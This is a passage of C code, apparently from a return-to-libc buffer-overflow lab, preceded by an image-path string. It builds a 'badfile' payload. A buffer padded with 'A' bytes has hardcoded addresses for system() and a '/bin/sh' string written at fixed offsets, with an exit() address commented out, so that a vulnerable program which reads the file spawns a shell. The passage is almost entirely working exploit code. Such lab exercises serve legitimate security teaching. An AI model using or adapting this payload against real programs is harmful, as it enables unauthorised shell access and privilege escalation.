 char buf[size];
FILE *badfile;
memset(buf, 'A', size);
badfile = fopen("./badfile", "w");
*(long *) &buf[162] = 0xb7e42da0; // system()
//*(long *) &buf[166] = 0xb7e369d0; // exit()
*(long *) &buf[170] = 0xb7f6382b; // "/bin/sh"
fwrite(buf, size, 1, badfile);
fclose(badfile);
}